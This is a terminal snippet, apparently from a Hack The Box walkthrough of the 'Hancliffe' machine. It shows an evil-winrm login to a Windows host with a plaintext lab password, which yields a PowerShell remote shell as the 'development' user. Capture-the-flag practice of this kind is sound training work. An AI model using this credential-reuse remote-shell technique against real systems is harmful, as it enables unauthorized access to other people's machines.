 (blackninja23㉿kali)-[~/Documents/hackthebox/hanclife]
$ evil-winrm -i 127.0.0.1 -u development -p 'AMl.q2DHp?2.C/V0kNFU'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\development\Documents> whoami
hancliffe\development
*Evil-WinRM* PS C:\Users\development\Documents>